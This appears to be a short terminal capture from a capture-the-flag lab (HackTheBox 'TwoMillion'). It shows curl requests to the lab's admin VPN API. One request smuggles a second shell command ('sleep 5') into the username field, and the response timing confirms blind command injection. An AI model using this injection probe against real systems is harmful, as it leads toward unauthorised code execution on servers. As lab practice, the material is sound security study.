 ~/c/h/m/two_million time curl --silent  -XPOST 'http://2million.htb/api/v1/admin/vpn/generate' -H 'Cookie: PHPSESSID=rkdg35h0k13lm3asa5vhjv4lt8' -H 'Content-Type: application/json' \
-d '{"username": "randomuser"}' > test
Executed in    1.81 secs      fish           external
usr time    8.23 millis    1.21 millis    7.03 millis
sys time    7.17 millis    0.14 millis    7.03 millis
~/c/h/m/two_million time curl --silent  -XPOST 'http://2million.htb/api/v1/admin/vpn/generate' -H 'Cookie: PHPSESSID=rkdg35h0k13lm3asa5vhjv4lt8' -H 'Content-Type: application/json' \
-d '{"username": "randomuser;sleep 5"}' > test
Executed in    6.21 secs      fish           external
usr time   11.54 millis    1.06 millis   10.48 millis
sys time    3.62 millis    0.12 millis    3.50 millis